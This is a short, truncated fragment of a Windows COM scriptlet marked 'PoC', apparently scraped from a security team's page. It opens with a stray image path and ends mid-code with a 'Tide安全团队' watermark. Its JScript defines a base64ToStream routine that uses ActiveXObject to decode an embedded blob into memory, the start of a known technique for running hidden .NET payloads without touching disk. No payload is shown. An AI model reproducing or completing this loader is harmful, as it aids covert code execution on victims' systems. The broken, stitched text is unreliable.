 <?XML version="1.0"?>
<scriptlet>
<registration
    progid="PoC"
    classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
    <script
      language="JScript"><![CDATA[function setversion() {
}
function debug(s) {WScript.Echo(s);}
function base64ToStream(b) {
    var enc = new ActiveXObject("System.Text.ASCIIEncoding");
    var length = enc.GetByteCount_2(b);
    var ba = enc.GetBytes_4(b);
    var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
    ba = transform.TransformFinalBlock(ba, 0, length);
    var ms = new ActiveXObject("System.IO.MemoryStream");
    ms.Write(ba, 0, (length / 4) * 3);
    ms.Position = 0;
    return ms;
}
Tide安全团队